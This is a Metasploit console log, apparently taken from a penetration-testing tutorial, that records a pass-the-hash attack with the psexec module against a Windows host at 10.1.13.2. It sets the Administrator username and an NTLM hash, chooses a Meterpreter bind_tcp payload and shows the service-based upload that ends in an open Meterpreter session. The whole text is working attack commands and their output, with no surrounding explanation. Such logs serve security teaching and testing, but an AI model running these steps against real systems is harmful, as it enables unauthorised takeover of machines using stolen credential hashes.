 msf exploit(psexec) > set RHOST 10.1.13.2
RHOST => 10.1.13.2
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
SMBPass => 81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started bind handler
[*] Authenticating to 10.1.13.2:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
[*] Created \qNuIKByV.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (UOtrbJMd - "MNYR")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \qNuIKByV.exe...
[*] Sending stage (749056 bytes)
[*] Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 -> 10.1.13.2:4444) at Mon Dec 06 08:56:42 -0700 2010
meterpreter >